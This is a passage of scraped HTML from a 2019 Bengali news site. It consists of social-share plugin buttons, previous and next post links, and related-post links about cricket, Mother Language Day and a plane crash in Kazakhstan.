href="https://api.whatsapp.com/send?text=%E0%A6%AA%E0%A6%BE%E0%A6%95%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%A8%E0%A7%87%20%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%AC%E0%A7%87%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9A%20%E0%A6%AC%E0%A7%87%E0%A6%B8%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A6%BF%E0%A6%95%20%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A6%A8%E0%A6%BE%20%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87%E0%A6%A8%20%E0%A6%B8%E0%A7%8C%E0%A6%A6%E0%A6%BF%20%E0%A6%AF%E0%A7%81%E0%A6%AC%E0%A6%B0%E0%A6%BE%E0%A6%9C https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F19%2F%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25be%25e0%25a6%259a%25e0%25a7%258d%25e0%25a6%259a-%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25b8%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2019/02/19/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a7%87%e0%a6%b8/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2019/02/19/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a7%87%e0%a6%b8/', '%E0%A6%AA%E0%A6%BE%E0%A6%95%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%A8%E0%A7%87%20%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%AC%E0%A7%87%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9A%20%E0%A6%AC%E0%A7%87%E0%A6%B8%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A6%BF%E0%A6%95%20%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A6%A8%E0%A6%BE%20%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87%E0%A6%A8%20%E0%A6%B8%E0%A7%8C%E0%A6%A6%E0%A6%BF%20%E0%A6%AF%E0%A7%81%E0%A6%AC%E0%A6%B0%E0%A6%BE%E0%A6%9C', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2019/02/19/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a7%87%e0%a6%b8/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F19%2F%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25be%25e0%25a6%259a%25e0%25a7%258d%25e0%25a6%259a-%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25b8%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AA%E0%A6%BE%E0%A6%95%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%A8%E0%A7%87%20%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%AC%E0%A7%87%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9A%20%E0%A6%AC%E0%A7%87%E0%A6%B8%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A6%BF%E0%A6%95%20%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A6%A8%E0%A6%BE%20%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87%E0%A6%A8%20%E0%A6%B8%E0%A7%8C%E0%A6%A6%E0%A6%BF%20%E0%A6%AF%E0%A7%81%E0%A6%AC%E0%A6%B0%E0%A6%BE%E0%A6%9C&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F19%2F%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25be%25e0%25a6%259a%25e0%25a7%258d%25e0%25a6%259a-%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25b8%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F19%2F%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25be%25e0%25a6%259a%25e0%25a7%258d%25e0%25a6%259a-%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25b8%2F&title=%E0%A6%AA%E0%A6%BE%E0%A6%95%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%A8%E0%A7%87%20%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%AC%E0%A7%87%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9A%20%E0%A6%AC%E0%A7%87%E0%A6%B8%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A6%BF%E0%A6%95%20%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A6%A8%E0%A6%BE%20%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87%E0%A6%A8%20%E0%A6%B8%E0%A7%8C%E0%A6%A6%E0%A6%BF%20%E0%A6%AF%E0%A7%81%E0%A6%AC%E0%A6%B0%E0%A6%BE%E0%A6%9C" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%AA%E0%A6%BE%E0%A6%95%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%A8%E0%A7%87%20%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%AC%E0%A7%87%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9A%20%E0%A6%AC%E0%A7%87%E0%A6%B8%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A6%BF%E0%A6%95%20%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A6%A8%E0%A6%BE%20%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87%E0%A6%A8%20%E0%A6%B8%E0%A7%8C%E0%A6%A6%E0%A6%BF%20%E0%A6%AF%E0%A7%81%E0%A6%AC%E0%A6%B0%E0%A6%BE%E0%A6%9C&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F19%2F%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25be%25e0%25a6%259a%25e0%25a7%258d%25e0%25a6%259a-%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25b8%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AA%E0%A6%BE%E0%A6%95%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%A8%E0%A7%87%20%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%AC%E0%A7%87%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9A%20%E0%A6%AC%E0%A7%87%E0%A6%B8%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A6%BF%E0%A6%95%20%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A6%A8%E0%A6%BE%20%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87%E0%A6%A8%20%E0%A6%B8%E0%A7%8C%E0%A6%A6%E0%A6%BF%20%E0%A6%AF%E0%A7%81%E0%A6%AC%E0%A6%B0%E0%A6%BE%E0%A6%9C https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F19%2F%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25be%25e0%25a6%259a%25e0%25a7%258d%25e0%25a6%259a-%25e0%25a6%25ac%25e0%25a7%2587%25e0%25a6%25b8%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2019/02/19/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a7%87%e0%a6%b8/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2019/02/19/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a7%87%e0%a6%b8/', '%E0%A6%AA%E0%A6%BE%E0%A6%95%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%A8%E0%A7%87%20%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%AC%E0%A7%87%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9A%20%E0%A6%AC%E0%A7%87%E0%A6%B8%E0%A6%BE%E0%A6%AE%E0%A6%B0%E0%A6%BF%E0%A6%95%20%E0%A6%B8%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A6%A8%E0%A6%BE%20%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A7%87%E0%A6%A8%20%E0%A6%B8%E0%A7%8C%E0%A6%A6%E0%A6%BF%20%E0%A6%AF%E0%A7%81%E0%A6%AC%E0%A6%B0%E0%A6%BE%E0%A6%9C', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://dmoitry.com/2019/02/19/%e0%a6%87%e0%a6%82%e0%a6%b2%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%95%e0%a7%87-%e0%a6%85%e0%a6%a8%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a7%e0%a7%8d%e0%a6%ac-%e0%a7%a7%e0%a7%af/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> ইংল্যান্ডকে (অনূর্ধ্ব-১৯) হোয়াইটওয়াশ করল বাংলাদেশ</a></li>
			<li class="next"><a href="https://dmoitry.com/2019/02/19/%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%ae%e0%a6%be%e0%a6%a4%e0%a7%83%e0%a6%ad%e0%a6%be%e0%a6%b7%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac/" rel="next">আন্তর্জাতিক মাতৃভাষা দিবসে কেন্দ্রীয় শহীদ মিনারে যাতায়াতের রুট ম্যাপ <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://dmoitry.com/2019/12/27/%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%96%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a7%a7%e0%a7%a6%e0%a7%a6-%e0%a6%86%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a7%80-%e0%a6%a8%e0%a6%bf/" title="কাজাখস্তানে ১০০ আরোহী নিয়ে বিমান বিধ্বস্ত, নিহত ১৪">
								<img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2019/12/biman-inner-1912270536-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://dmoitry.com/2019/12/27/%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%96%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a7%a7%e0%a7%a6%e0%a7%a6-%e0%a6%86%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a7%80-%e0%a6%a8%e0%a6%bf/" rel="bookmark" title="কাজাখস্তানে ১০০ আরোহী নিয়ে বিমান বিধ্বস্ত, নিহত ১৪">
								কাজাখস্তানে ১০০ আরোহী নিয়ে বিমান বিধ্বস্ত, নিহত ১৪							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/12/27/%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%96%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a7%a7%e0%a7%a6%e0%a7%a6-%e0%a6%86%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a7%80-%e0%a6%a8%e0%a6%bf/" title="12:37 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-12-27T12:37:09+06:00">December 27, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://dmoitry.com/2019/09/17/%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%a4-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%87%e0%a6%b0/" title="হামলার ইঙ্গিত ট্রাম্পের">
								<img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2019/09/images-4-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
